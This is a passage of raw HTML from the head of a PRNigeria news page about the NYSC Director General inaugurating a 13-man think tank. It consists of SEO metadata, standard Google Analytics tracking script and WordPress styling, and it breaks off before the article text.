

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/
body_size: 28251
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>13-Man Think Tank to Drive NYSC Boss&#039; Policy Thrust - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="13-Man Think Tank to Drive NYSC Boss&#039; Policy Thrust - PRNigeria News" />
	<meta property="og:description" content="13-Man Think Tank to Drive NYSC Boss&#8217; Policy Thrust The Director General of National Youth Service Corps, Brigadier General YD Ahmed has promised his readiness to take the Scheme to enviable heights with innovations. He reiterated this today while inaugurating a 13-man think tank committee that would drive the actualisation of his 5-point policy thrust. [&hellip;]" />
	<meta property="og:url" content="https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2023-03-08T14:47:14+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2023/01/col.-new-730x300-1.jpg" />
	<meta property="og:image:width" content="730" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kabir Abdulsalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Eddy Megwa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/#article","isPartOf":{"@id":"https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/"},"author":{"name":"kabir Abdulsalam","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"headline":"13-Man Think Tank to Drive NYSC Boss&#8217; Policy Thrust","datePublished":"2023-03-08T14:47:14+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/"},"wordCount":269,"image":{"@id":"https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/01/col.-new-730x300-1.jpg?fit=730%2C300&ssl=1","keywords":["Brigadier General YD Ahmed","NYSC","Omotade Ayodele"],"articleSection":["Featured","National"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/","url":"https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/","name":"13-Man Think Tank to Drive NYSC Boss' Policy Thrust - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/#primaryimage"},"image":{"@id":"https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/01/col.-new-730x300-1.jpg?fit=730%2C300&ssl=1","datePublished":"2023-03-08T14:47:14+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"breadcrumb":{"@id":"https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/01/col.-new-730x300-1.jpg?fit=730%2C300&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/01/col.-new-730x300-1.jpg?fit=730%2C300&ssl=1","width":730,"height":300,"caption":"Bri. General Yushau Dogara Ahmed, DG NYSC"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"13-Man Think Tank to Drive NYSC Boss&#8217; Policy Thrust"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0","name":"kabir Abdulsalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","caption":"kabir Abdulsalam"},"url":"https://prnigeria.com/author/kabir/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2023%2F03%2F08%2Fman-think-tank-drive-nysc-boss%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2023%2F03%2F08%2Fman-think-tank-drive-nysc-boss%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2023\/03\/08\/man-think-tank-drive-nysc-boss\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
